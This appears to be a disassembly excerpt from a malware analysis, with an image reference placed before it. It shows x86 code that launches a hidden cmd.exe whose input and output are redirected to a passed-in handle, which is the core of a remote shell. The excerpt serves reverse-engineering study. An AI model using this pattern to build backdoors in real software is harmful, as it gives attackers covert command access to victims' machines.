 add esp, 0Ch
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+arg_10]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_14], eax
push 0FFFFFFFFh ; dwMilliseconds
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hHandle
call ds:WaitForSingleObject